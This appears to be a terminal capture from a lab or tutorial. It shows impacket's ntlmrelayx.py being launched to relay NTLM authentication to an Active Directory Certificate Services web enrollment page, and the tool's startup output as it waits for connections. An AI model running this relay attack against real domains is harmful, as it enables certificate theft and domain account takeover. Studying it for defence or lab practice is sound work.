 (impacket)(root💀kali)-[/opt/impacket]
# examples/ntlmrelayx.py -t http://dc01.offense.lt/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections